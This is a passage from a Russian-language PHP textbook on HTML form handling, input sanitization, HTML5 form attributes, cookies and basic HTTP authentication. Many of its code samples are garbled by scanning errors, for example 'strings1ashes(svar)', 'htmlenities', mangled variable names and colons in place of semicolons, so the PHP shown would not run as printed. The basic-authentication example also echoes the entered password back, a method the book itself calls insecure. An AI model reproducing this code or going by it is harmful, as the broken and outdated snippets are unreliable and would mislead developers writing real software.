За счет использования тегов <label> можно сделать работу пользователя еще удобнее. В эти теги можно заключить элемент формы, обеспечивая его выбор щелчком на любой видимой части, содержащейся между открывающим и закрывающим тегами <label>.

Возвращаясь к примеру выбора времени доставки, можно позволить пользователю щелкать как на самом переключателе, так и на связанном с ним тексте:

<label>8.00-12.00<input type="radio" name="time" value="1"></label>

При этом текст не будет подчеркиваться при прохождении над ним указателя мыши, как это происходит с гиперссылкой, но указатель мыши из текстового курсора будет превращаться в стрелку, показывая, что щелкать можно на всем тексте.

#### **Кнопка отправки**

Чтобы согласовать текст на кнопке отправки с разновидностью отправляемой формы, его можно изменить по своему усмотрению, воспользовавшись атрибутом value:

```
<input type="submit" value="Поиск">
```
Можно также заменить стандартный текст на кнопке выбранным вами графическим изображением, используя следующий код HTML:

```
<input type="image" name="submit" src="image.gif">
```
#### Обезвреживание введенных данных

Вернемся к программированию на РНР. Нелишне будет еще раз напомнить, что обработка данных, введенных пользователем, представляет большую угрозу для безопасности системы, и поэтому очень важно научиться с самого начала работать с ними предельно осторожно. На самом деле оградить введенные пользователем данные от потенциальных попыток взлома не так уж сложно, но сделать это совершенно необходимо.

Прежде всего нужно запомнить, что, невзирая на те ограничения, которые были наложены на HTML-форму в отношении типов элементов и размеров вводимых данных, взломщику ничего не стоит воспользоваться свойством браузера, позволяющим просмотреть исходный код страницы, извлечь форму и внести в нее изменения для отправки на ваш сайт вредоносного кода под видом введенных данных.

Поэтому не следует доверять какой-либо переменной, извлеченной из массива \$ GET или \$ POST, до тех пор, пока она не пройдет соответствующую обработку. Если эту обработку не провести, пользователи могут предпринять попытку внедрить в данные код JavaScript, мешающий работе ваших сайтов, или даже добавить команды MySQL, подвергающие угрозе содержимое вашей базы ланных.

Таким образом, нужно не только считывать введенные пользователем данные с помощью следующего кода:

```
\sqrt{3} variable = \sqrt{3} POST['user input'];
```
но также воспользоваться еще одной или несколькими строками кода. К примеру, чтобы предотвратить внедрение escape-символов в строку, которая будет представлена MySOL, можно применить код, приведенный ниже. Следует напомнить, что эта функция учитывает текущий набор символов, используемый при подключении к MySOL, поэтому она должна быть использована с объектом подключения mysqli (в данном случае \$connection) в соответствии с порядком, рассмотренным в главе 11:

```
$variable = $connection->real escape string($variable);
```
Чтобы избавиться от нежелательных слеш-символов, например вставленных с помощью уже устаревшей директивы magic quotes gpc, применяется следующий кол:

```
\frac{1}{2} variable = stripslashes(\frac{1}{2}variable);
```

```
А для удаления из строки любого HTML-кода используется такой код PHP:
svariable = htmlenities(svariable)
```
Например, этот код интерпретируемого HTML <b>hi</b> заменяется строкой &lt:b&qt:hi&lt:/b&qt:, которая отображается как простой текст и не будет интерпретироваться как теги HTML.

И наконец, если нужно полностью очистить введенные данные от HTML, используется следующий код:

```
\frac{1}{2} variable = strip tags(\frac{1}{2}variable);
```
А пока вы не решите, какое именно обезвреживание требуется для вашей программы, рассмотрите показанные в примере 12.9 две функции, в которых собраны вместе все эти ограничения, обеспечивающие довольно высокий уровень безопасности.

Пример 12.9. Функции sanitizeString и sanitizeMySQL

```
<?php
  function sanitizeString($var)
    svar = strings1ashes(svar);svar =htmlentities(svar):
    \text{var} = \text{strip tags}(\text{var}):
    return $var:
  function sanitizeMySQL($connection, $var)
  { // Использование расширения mysqli
    \text{var} = \text{Sconnection}\text{-}\text{real escape string}(\text{var});svar =sanitizeString(svar):
    return $var:
25
```
Добавьте этот код в последние строки своих программ, и тогда вы сможете вызвать его для обезвреживания всех вводимых пользователями данных:

```
$var = sanitizeString($ POST['user input']);
```
или, если имеется открытое подключение к MySOL и объект подключения mysqli (который в данном случае называется \$connection):

```
$var = sanitizeMySQL($connection, $ POST['user_input']);
```


Если используется процедурная версия расширения mysqli, нужно будет изменить sanitizeMySQL для вызова функции mysqli\_real\_es cape\_string, получив примерно такой код (в этом случае \$connection будет не объектом, а описателем):

\$var = mysqli\_real\_escape\_string(\$connection, \$var);

## Пример программы

Рассмотрим, как происходит настоящее объединение РНР-программы с НТМL-формой, для чего создадим программу convert.php, код которой показан в примере 12.10. Наберите этот код и проверьте его работу.

```
308
```

```
Пример 12.10. Программа перевода значений между шкалами Фаренгейта и Цельсия
<?php // convert.php
 f = f_0 = 'if (isset($ POST['f'])) f = sanitizeString($ POST['f']);
  if (isset($ POST['c'])) c = sanitizeString($ POST['c']);
 if (sf' = '')₹
    \text{Sc} = \text{intval}((5 / 9) * (\text{sf} - 32));
   sout = "sf °f pabho sc °c:
  \}elseif($c := '')f = \int (9 / 5) * f(c + 32)\text{3out} = \text{``sc} \text{°c} pabho $f \text{°f''};
  \mathcal{E}else sout = "":echo \ll\ END
  <htm\geq<head>
       <title>Программа перевода температуры</title>
    </head>
    <body><pre>
        Введите температуру по Фаренгейту или по Цельсию
        и нажмите кнопку Перевести

       <form method="post" action="convert.php">
         По Фаренгейту <input type="text" name="f" size="7">
            По цельсию <input type="text" name="c" size="7">
                        <input type="submit" value="Перевести">
       \frac{2}{10}</pre</body>
  </html>
  END:
  function sanitizeString($var)
    svar = strings1 as hes (svar):
    svar =htmlentities(svar):
    svar = string tags(svar);return $var:
  \left\{ \right.\gamma
```
Когда программа convert.php будет вызвана в браузере, результат будет похож на копию экрана, показанную на рис. 12.8.



Рис. 12.8. Работающая программа перевода температуры

Проанализируем эту программу. В первой строке инициализируются переменные \$с \$f на тот случай, если их значения не были отправлены программе. В следующих двух строках извлекаются значения либо из поля f, либо из поля c. Эти поля предназначены для ввода значений температуры по Фаренгейту или по Цельсию. Если пользователь введет оба значения, то значение по Цельсию будет проигнорировано, а переведено будет значение по Фаренгейту. В качестве меры безопасности в программе также используется новая функция sanitizeString из примера 12.9.

Итак, располагая либо отправленными значениями, либо пустыми строками в обеих переменных \$f и \$c, следующая часть кода использует структуру if... elseif...else, которая сначала проверяет, имеет ли значение переменная \$f. Если эта переменная не имеет значения, проверяется переменная \$с. Если переменная \$с также не имеет значения, переменной \$out присваивается пустая строка (к этому месту мы еще вернемся).

Если обнаружится, что у переменной \$f есть значение, переменной \$с будет присвоено простое математическое выражение, которое переводит значение переменной \$f со значения по Фаренгейту в значение по Цельсию. Для этого используется формула По Цельсию =  $(5/9) \times (T_0 \Phi$ аренгейту – 32). Затем переменной \$out присваивается строковое значение, в котором содержится сообщение о результатах перевода.

Если же окажется, что у переменной \$с есть значение, выполнится обратная операция по переводу значения \$с из значения по Цельсию в значение по Фаренгейту с присвоением результата переменной \$f. При этом используется следующая формула: По\_Фаренгейту =  $(9/5)$  × По\_Цельсию + 32. Как и в предыдущем разделе, переменной \$out затем присваивается строковое значение, в котором содержится сообщение о результатах перевода.

Для превращения результатов перевода в целое число в обоих переводах вызывается PHP-функция intval. В этом нет особой необходимости, но результат выглядит лучше.

Теперь, после выполнения всех арифметических вычислений, программа выдает HTML-код, который начинается с базовых элементов head и title и содержит вводный текст, предшествующий отображению значения переменной \$out. Если перевода температуры не осуществлялось, переменная \$out будет иметь значение

NULL и выводиться на экран ничего не будет, что, собственно, нам и нужно до тех пор, пока не будут отправлены данные формы. Но если перевод состоялся, переменная \$out содержит результат, который отображается на экране.

Затем следует форма, настроенная на отправку данных файлу convert.php (то есть самой программе) с использованием метода POST. Внутри формы содержатся два поля для ввода температуры как по Фаренгейту, так и по Цельсию. Затем отображается кнопка отправки данных, имеющая надпись Перевести, и форма закрывается.

После вывода HTML-кода, закрывающего документ, программа завершается функцией sanitizeString из примера 12.9. Проверьте пример в работе, вводя в поля различные значения. А сможете ли вы подобрать значение, для которого температура как по Фаренгейту, так и по Цельсию будет одинакова?



Все примеры, показанные в данной главе, используют для отправки данных формы метод POST. Я рекомендую применять именно его как наиболее подходящий и безопасный. Разумеется, формы можно легко перестроить под использование метода GET, тогда значения нужно будет извлекать не из массива \$\_POST, а из массива \$\_GET. Причины применения другого метода могут заключаться в предоставлении возможности создания закладок или непосредственных ссылок с другой страницы на результаты поиска.

## А что нового в HTML5?

Благодаря HTML5 разработчики могут воспользоваться рядом полезных усовершенствований по обработке форм, упрощающих работу как никогда ранее. В языке разметки появились новые атрибуты, окна выбора цвета, даты и времени, новые типы вводимых данных, хотя некоторые из этих свойств пока реализованы не во всех основных браузерах. Но следующие новые свойства будут работать во всех браузерах.

## Атрибут autocomplete

Атрибут autocomplete можно применить либо к элементу <form>, либо к любому из типов элемента <input>: color, date, email, password, range, search, tel, text или url.

При включении атрибута autocomplete заново вызываются ранее введенные пользователем данные, которые автоматически вводятся в поля в качестве предложений. Это свойство также можно отключить путем переключения autocomplete на off.

В следующем коде показано, как включить autocomplete для всей формы, но отключить этот атрибут для конкретных полей (выделено полужирным шриф-TOM):

```
<form action='myform.php' method='post' autocomplete='on'>
  <input type='text' name='username'>
  <input type='password' name='password' autocomplete='off'>
\langle form>
```
## **Атрибут autofocus**

Атрибут autofocus приводит к моментальной установке фокуса на элемент при загрузке страницы. Может быть применен к любому элементу <input>, <textarea> или <button>, например:

```
<input type='text' name='query' autofocus='autofocus'>
```


Браузеры, использующие интерфейсы сенсорных экранов (Android, iOS или Windows Phone), обычно игнорируют атрибут autofocus, оставляя за пользователем право прикоснуться к изображению элемента, чтобы он получил фокус. Если бы это было не так, то генерируемые включением этого атрибута увеличение элемента, фокусировка и появление экранной клавиатуры очень скоро стали бы сильно раздражать пользователей.

Поскольку это свойство вызывает перемещение фокуса на элемент ввода данных, клавиша Backspace больше не позволяет пользователю вернуться на ранее просмотренную веб-страницу (хотя сочетания Alt+← и Alt+→ по-прежнему можно применять для переходов по истории просмотров назад и вперед).

## **Атрибут placeholder**

Атрибут placeholder позволяет помещать в пустое поле ввода полезную подсказку, объясняющую пользователям, что именно им нужно ввести. Он применяется следующим образом:

<input type='text' name='name' size='50' **placeholder='Имя и фамилия'**>

В поле ввода текст заполнителя будет показан в качестве подсказки до тех пор, пока пользователь не начнет набирать текст. В этот момент заполнитель исчезнет.

## **Атрибут required**

Атрибут required предназначен для обеспечения обязательного заполнения поля перед отправкой формы:

```
<input type='text' name='creditcard' required='required'>
```
Если браузер обнаружит попытку отправки формы с незаполненным обязательным вводом, то пользователю будет выведено приглашение на заполнение поля.

## **Атрибуты подмены**

С помощью этих атрибутов можно подменить настройки формы на поэлементной основе. К примеру, используя атрибут formaction, можно указать, что при нажатии кнопки отправки данные формы будут отправлены по URL-адресу, отличающемуся от того адреса, который указан в самой форме (исходный URL-адрес действия и тот адрес, которым он подменяется, показаны полужирным шрифтом):

```
<form action='url1.php' method='post'>
<input type='text' name='field'>
<input type='submit' formaction='url2.php'>
\langle form>
```
В HTML5 также появилась поддержка для атрибутов подмены formenctype, formmethod, formnovalidate и formtarget, которые могут использоваться точно так же, как и атрибут formaction, для подмены одной из соответствующих их именам настроек.



Подмена настроек формы поддерживалась большинством основных браузеров уже несколько лет, а вот в Internet Explorer она появилась только начиная с версии 10.

## Атрибуты width и height

Используя эти новые атрибуты, можно изменить размеры вводимого изображения:

<input type='image' src='picture.png' width='120' height='80'>

## Свойства, ожидающие повсеместной реализации

Поскольку HTML5 все еще находится на раннем этапе своего развития (хотя этот этап длится уже много лет), разработчики браузеров реализуют те или иные свойства по своим собственным расписаниям и многие части спецификации доступны только на некоторых браузерах. Тем не менее ко времени выпуска этого издания все больше и больше свойств будут приобретать доступность во всех основных браузерах, поэтому есть смысл упомянуть о тех свойствах, которые уже на подходе, чтобы вы готовы были к их применению на момент их повсеместной реализации.

## **Атрибут form**

В HTML5 элементы <input> уже не нужно помещать в элементы <form>, поскольку форму, к которой применяется элемент ввода, можно указать, предоставив этому элементу атрибут form.

В следующем коде показана созданная форма, но с элементом ввода, находящимся за пределами тегов <form> и </form>:

```
<form action='myscript.php' method='post' id='form1'>
\langle form>
```
<input type='text' name='username' form='form1'>

Чтобы иметь такую возможность, форме нужно присвоить идентификатор, воспользовавшись атрибутом id, и сослаться на этот идентификатор в атрибуте form элемента input.

На момент написания новой редакции книги в Internet Explorer этот атрибут не поддерживался.

## **Атрибут list**

В HTML5 поддерживаются прикрепляемые списки для ввода данных, которые упрощают пользователям выбор из предопределенных списков. Но на момент написания этих строк атрибут list поддерживался только браузерами Firefox, Chrome, Opera и IE. Тем не менее, как только это свойство будет реализовано еще и в браузере Safari, можно будет воспользоваться всеми предоставляемыми им удобствами. Тогда его можно будет применить следующим образом:

```
Выберите нужный сайт:
<input type='url' name='site' list='links'>
<datalist id='links'>
```

```
 <option label='Google' value='http://google.com'>
   <option label='Yahoo!' value='http://yahoo.com'>
   <option label='Bing' value='http://bing.com'>
   <option label='Ask' value='http://ask.com'>
</datalist>
```
## **Атрибуты min и max**

Используя атрибуты min и max, можно указать для полей ввода минимальное и максимальное значения, но пока это свойство не реализовано в Firefox и IE. Атрибуты применяются следующим образом:

```
<input type='time' name='alarm' value='07:00' min='05:00' max='09:00'>
```
Затем браузер либо предложит для диапазона разрешенных значений селекторы «больше-меньше» («вверх-вниз»), либо просто запретит ввод значений, выходящих за пределы диапазона. Но при тестировании этого атрибута я столкнулся с его ненадежной работой, поэтому хочу посоветовать вам провести его полное тестирование, прежде чем включать в свой сценарий, даже когда он станет доступен на всех браузерах.

## **Атрибут step**

Атрибут step зачастую используется с атрибутами min и max и поддерживает пошаговый перебор значений, связанных с числами и датами, например:

```
<input type='time' name='meeting' value='12:00'
  min='09:00' max='16:00' step='3600'>
```
При пошаговом переборе значений дат и времени единицей измерения служит одна секунда.

Пока этот атрибут не поддерживается в браузерах Firefox и IE.

#### Тип ввода color

Тип ввода color вызывает на экран окно выбора пвета, позволяющее выбрать пвет простым шелчком кнопкой мыши. Он используется слелующим образом:

```
Выберите цвет <input type='color' name='color'>
```
На момент написания этих строк данный тип ввода не поддерживался в браузерах Firefox и IE.

#### Типы ввода number и range

Типы ввода number и range ограничивают ввод, который должен быть либо числом, либо числом в указанном диапазоне, например:

```
<input type='number' name='age'>
<input type='range' name='num' min='0' max='100' value='50' step='1'>
```
Пока, похоже, тип ввода number браузером Firefox не поддерживается.

#### Окно выбора даты и времени

При выборе типа ввода date, month, week, time, datetime или datetimelocal в поддерживающих это свойство браузерах будет появляться окно выбора, в котором пользователь может сделать свой выбор, как, например, в следующем коде, где вводится время:

<input type='time' name='time' value='12:34'>

Но без поддержки в браузерах IE или Firefox использовать эти окна выбора на ваших веб-страницах пока нет смысла.

В HTML5 также есть несколько других усовершенствований, связанных с формами, но они все еще находятся в стадии разработки. Быть в курсе событий можно, посещая сайт по адресу http://tinyurl.com/h5forms.

В следующей главе будет показано, как cookie и аутентификация применяются с целью сохранения и загрузки пользовательских предпочтений и как можно управлять всей сессией пользователя.

## **Вопросы**

#### Bonpoc 12.1

Данные, содержащиеся в форме, могут быть отправлены с использованием одного из двух методов - POST или GET. Какие ассоциативные массивы применяются для передачи этих данных РНР-программе?

#### Bonnoc 12.2

Что представляет собой свойство register globals и почему его использование не приветствуется?

*Вопрос 12.3*

Чем отличаются друг от друга текстовое поле и текстовая область?

*Вопрос 12.4*

Если форма предлагает пользователю три варианта выбора, каждый из которых исключает все оставшиеся (то есть выбран может быть только один из вариантов), то какой тип элемента ввода данных нужно использовать в этом случае, если есть выбор между флажками и переключателями?

*Вопрос 12.5*

Как из веб-формы отправить группу значений из поля со списком, используя только одно имя поля?

*Вопрос 12.6*

Как отправить данные поля формы, не отображая их на экране браузера?

*Вопрос 12.7*

В какой HTML-тег можно поместить элемент формы, чтобы весь его текст или изображение превратились в область выбора этого элемента по щелчку кнопкой мыши?

*Вопрос 12.8*

Какая PHP-функция предназначена для преобразования кода HTML в формат, который может быть отображен на экране, но не может интерпретироваться браузером в качестве кода HTML?

*Вопрос 12.9*

Какой атрибут формы может быть применен, чтобы помочь пользователям заполнить поля ввода?

*Вопрос 12.10*

Как обеспечить обязательное заполнение поля ввода перед отправкой формы?

Ответы на эти вопросы можно найти в приложении А, в разделе «Ответы на вопросы главы 12».

# <span id="page-315-0"></span>**13 Cookie, сессии и аутентификация**

По мере укрупнения и усложнения вашего проекта будут возрастать и потребности в учете его пользователей. Даже если не предлагается ввод имени пользователя и пароля, то довольно часто возникает необходимость в хранении сведений о ходе текущей сессии пользователя и, возможно, в том, чтобы узнать его при возвращении на ваш сайт.

Подобное взаимодействие с пользователем поддерживается с помощью нескольких технологий: от простых браузерных cookie до обработки сессий и HTTPаутентификации. В совокупности они позволяют настроить сайт на пользовательские предпочтения, обеспечивая комфортное путешествие по его страницам.

## **Использование cookie в PHP**

Cookie представляет собой элемент данных, который веб-сервер с помощью браузера сохраняет на жестком диске вашего компьютера. Этот элемент может содержать практические любую буквенно-цифровую информацию (объемом не более 4 Кбайт) и может быть извлечен из вашего компьютера и возвращен на сервер. Чаще всего cookie используются для отслеживания хода сессий, обобщения данных нескольких визитов, хранения содержимого корзины покупателя, хранения сведений, необходимых для входа в систему, и т. д.

В силу своей закрытости cookie могут быть считаны только из создавшего их домена. Иными словами, если cookie, к примеру, был создан на oreilly.com, он может быть извлечен лишь веб-сервером, использующим этот домен. Это не позволяет другим сайтам получить доступ к сведениям, на владение которыми у них нет разрешения.

Из-за особенностей работы Интернета многие элементы веб-страницы могут быть вставлены из нескольких доменов, каждый из которых может создавать свои собственные cookie. Они называются *сторонними* cookie. Чаще всего они создаются рекламными компаниями с целью отслеживания пользователей на нескольких сайтах.

Поэтому большинство браузеров позволяют пользователями отключать cookie либо от домена текущего сервера, либо от сторонних серверов, либо и от тех и от других. К счастью, большинство пользователей, отключающих cookie, делают это только в отношении сторонних сайтов.

Обмен cookie осуществляется во время передачи заголовков еще до того, как будет отправлен код HTML веб-страницы. Отправить cookie после передачи HTMLкода уже невозможно. Поэтому четкое планирование использования cookie приобретает особую важность. На рис. 13.1 показан типичный диалог с передачей cookie в форме «запрос — ответ» между браузером и веб-сервером.



**Рис. 13.1.** Диалог браузера и сервера в режиме «запрос — ответ» с использованием cookie

В этом обмене данными показан браузер, получающий две страницы.

- 1. Браузер выдает запрос на извлечение главной страницы index.html с сайта http:// www.webserver.com. В первом заголовке указывается файл, а во втором — сервер.
- 2. Когда веб-сервер на webserver.com получает эту пару заголовков, он возвращает несколько своих заголовков. Во втором заголовке определяется тип отправляемого содержимого (text/html), а в третьем отправляется cookie по имени *name*, имеющий значение *value*. И только после этого передается содержимое веб-страницы.
- 3. После того как браузер получит cookie, он должен возвращать его с каждым последующим запросом, сделанным в адрес сервера, создавшего cookie, пока у cookie не истечет срок действия или этот cookie не будет удален. Поэтому когда браузер запрашивает новую страницу /news.html, он также возвращает cookie *name* со значением *value*.
- 4. Поскольку на момент отправки */news.html* cookie уже был установлен, сервер не должен заново посылать этот cookie и возвращает только запрошенную страницу.

## **Установка cookie**

Установка cookie в PHP осуществляется довольно просто. До передачи кода HTML нужно вызвать функцию setcookie, для чего используется следующий синтаксис (табл. 13.1):

setcookie(name, value, expire, path, domain, secure, httponly);

| Параметр | Описание                                                                                                    | Пример             |
|----------|----------------------------------------------------------------------------------------------------|--------------------|
| name     | Имя cookie. Это имя ваш сервер будет использовать<br>для доступа к cookie при последующих запросах браузера                                                                                                    | username           |
| value    | Значение cookie или его содержимое. Объем может со-<br>ставлять до 4 Кбайт буквенно-цифрового текста                                                                                                    | Hannah             |
| expire   | (Необязательный.) Время истечения срока действия<br>в формате метки времени UNIX. Как правило, для уста-<br>новки этого параметра будет использоваться функция<br>time(), к которой будет прибавляться количество секунд.<br>Если параметр не установлен, срок действия cookie закан-<br>чивается с закрытием браузера                                                                                     | $time() + 2592000$ |
| path     | (Необязательный.) Путь к cookie на сервере. Если в качест-<br>ве пути используется прямой слеш (/), cookie доступен для<br>всего домена, например для домена www.webserver.com.<br>Если указан подкаталог, cookie доступен только в пределах<br>этого подкаталога. По умолчанию путь указывает на теку-<br>щий каталог, где был установлен cookie, и, как правило,<br>используется именно такая настройка  |                    |
| domain   | (Необязательный.) Интернет-домен, которому принад-<br>лежит cookie. Если это webserver.com, то cookie досту-<br>пен для всего домена webserver.com и его поддоменов,<br>например www.webserver.com и для images.webserver.com.<br>Если это images.webserver.com, то cookie доступен только<br>для images.webserver.com и его поддоменов, например<br>sub.images.webserver.com, но не для www.webserver.com | .webserver.com     |
| secure   | (Необязательный.) Определяет, должен ли cookie исполь-<br>зовать безопасное подключение (https://). Если значение<br>параметра установлено в TRUE, cookie может быть пере-<br>дан только по безопасному подключению. По умолчанию<br>устанавливается значение FALSE                                                                                                    | <b>FALSE</b>       |
| httponly | (Необязательный; реализован в PHP, начиная с версии<br>5.2.0.) Определяет, должен ли соокіе использовать прото-<br>кол HTTP. Если значение параметра установлено в TRUE,<br>то такие языки сценариев, как JavaScript, не могут полу-<br>чить доступ к cookie. (Это свойство поддерживается не во<br>всех браузерах.) По умолчанию заадется значение FALSE                                                  | <b>FALSE</b>       |

Таблица 13.1. Параметры функции setcookie

Для создания cookie-файла по имени username со значением "Hannah", к которому имеется доступ со всего веб-сервера текущего домена и который будет удален из браузерного кэша через семь дней, используется следующая строка кода:

setcookie('username', 'Hannah', time() + 60 \* 60 \* 24 \* 7, '/');

#### Доступ к cookie

Для чтения значения cookie нужно просто обратиться к системному массиву \$ COOKIE. Например, если нужно посмотреть, хранится ли на текущем браузере cookie по имени username, и, если хранится, прочитать его значение, то используется следующая строка кола:

```
if (isset($ COOKIE['username']))
   $username = $ COOKIE['username'];
```
Учтите, что прочитать значение cookie можно только после того, как он был отправлен браузеру. Это означает, что при установке cookie его нельзя прочитать до тех пор, пока браузер не перезагрузит страницу (или не совершит какое-нибудь другое действие с доступом к cookie) с вашего сайта и не передаст cookie в ходе этого процесса обратно на сервер.

## Удаление cookie

Для удаления cookie его нужно повторно установить с настройкой даты истечения срока действия на прошедшее время. При этом важно, чтобы все параметры нового вызова функции setcookie, за исключением timestamp, в точности повторяли те параметры, которые указывались при создании cookie, в противном случае удаление не состоится. Поэтому для удаления ранее созданного cookie нужно воспользоваться следующей строкой кода:

setcookie('username', 'Hannah', time() - 2592000, '/');

Поскольку указано уже прошедшее время, cookie будет удален. Здесь я использовал время, равное 2 592 000 с в прошлом (что соответствует одному месяцу). Это сделано в расчете на неправильную установку даты и времени на компьютере клиента.



Вы сами можете попробовать поработать с PHP-cookie, воспользовавшись файлом php-cookies.php в папке, соответствующей данной главе, в архиве с прилагаемыми примерами (доступен по адресу http://lpmj.net). В папке также есть файл avascript-cookies.htm, который делает то же самое с помощью JavaScript.

## **НТТР-аутентификация**

НТТР-аутентификация использует веб-сервер для управления пользователями и паролями при работе приложения. Ее можно применять во многих приложениях, требующих от пользователей входа в приложение, хотя для некоторых приложений нужны особые меры или соблюдение более строгих требований безопасности, для чего следует обратиться к другим технологическим приемам.

Чтобы воспользоваться НТТР-аутентификацией, РНР отправляет заголовок запроса, инициирующий аутентификационный диалог с браузером. Чтобы эта технология заработала, на сервере должно быть включено соответствующее свойство, но, скорее всего, в силу своей высокой востребованности это свойство на вашем сервере уже включено.



Хотя, как правило, HTTP-аутентификация устанавливается вместе с Apache, это еще не означает, что она установлена на используемом вами сервере. Поэтому при попытке запуска представленных здесь примеров может быть сгенерирована ошибка и выдано сообщение о том, что это свойство недоступно. В таком случае нужно установить соответствующий модуль, изменить для загрузки модуля файл конфигурации или попросить своего системного администратора внести все эти изменения.

Пользователи при вводе в браузер URL-адреса или при переходе по ссылке видят окно с требованием пройти аутентификацию Требуется аутентификация, в котором выводится приглашение заполнить два поля: для имени пользователя и пароля (на рис. 13.2 показано, как это выглядит в браузере Firefox).

Код, обеспечивающий аутентификацию, приведен в примере 13.1.



Рис. 13.2. Приглашение войти в систему в режиме НТТР-аутентификации

```
Пример 13.1. РНР-аутентификация
```

```
<?php
  if (isset($ SERVER['PHP AUTH USER']) &&
     isset($ SERVER['PHP AUTH PW']))
  \{есһо "Добро пожаловать, пользователь: " . $ SERVER['PHP AUTH USER'] .
          имеющий пароль: " . $ SERVER['PHP AUTH PW'];
 ļ
  else
    header('WWW-Authenticate: Basic realm="Restricted Section"'):
    header('HTTP/1.0 401 Unauthorized'):
    die("Пожалуйста, введите имя пользователя и пароль");
\gamma
```


По умолчанию в cgi-fcgi используется тип интерфейса Zend Server, несовместимый с базовой аутентификацией. Но настройка конфигурации Zend не входит в круг вопросов, рассматриваемых в этой книге, поэтому при тестировании примеров с 13.1 по 13.5 лучше воспользоваться другим сервером. Для определения интерфейса сервера можно вызвать функцию php\_sapi\_name, которая вернет строку вида 'cgi-fcgi', 'cli' и т. д. Применять базовую аутентификацию на готовых сайтах из-за ее крайней небезопасности не рекомендуется, но как она работает, нужно знать для поддержания устаревшего кода. Подробности можно найти по адресу http://php.net/php\_sapi\_name.

Сначала программа ищет значения конкретных элементов массива: \$ SERVER['PHP AUTH USER'] и \$ SERVER['PHP AUTH PW']. В этих элементах в случае их существования содержатся имя пользователя и пароль, введенные пользователем при приглашении пройти аутентификацию.

Если какое-нибудь из значений отсутствует, то пользователь еще не прошел аутентификацию и появляющееся окно с приглашением, показанное на рис.13.2, отображается с выдачей следующего заголовка, составной частью которого является имя защищенного раздела — Basic realm:

WWW-Authenticate: Basic realm="Restricted Section"

Если пользователь заполнит поля, PHP-программа будет запущена снова с самого начала. Но если пользователь нажмет кнопку Отмена, программа перейдет к следующим двум строкам, которые отправят такой заголовок и сообщение об ошибке:

HTTP/1.0 401 Unauthorized

Инструкция die выведет следующий текст: «Пожалуйста, введите имя пользователя и пароль» (рис. 13.3).



Рис. 13.3. Результат нажатия кнопки Отмена



После прохождения пользователем аутентификации заставить появиться диалоговое окно для аутентификации уже не удастся до тех пор, пока пользователь не закроет и не откроет снова все окна браузера, поскольку браузер будет постоянно возвращать PHP-программе имя пользователя и пароль. Чтобы при изучении этого раздела испытать все возможные режимы работы, может потребоваться несколько раз закрыть и снова открыть ваш браузер.

